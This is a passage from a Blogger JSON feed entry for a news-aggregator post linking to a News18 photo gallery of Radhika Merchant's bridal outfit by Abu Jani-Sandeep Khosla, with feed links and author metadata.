News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/photogallery\/lifestyle\/radhika-merchants-first-photos-as-bride-are-here-stuns-in-custom-abu-jani-sandeep-khosla-8963930.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/2658424690236314845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html","title":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});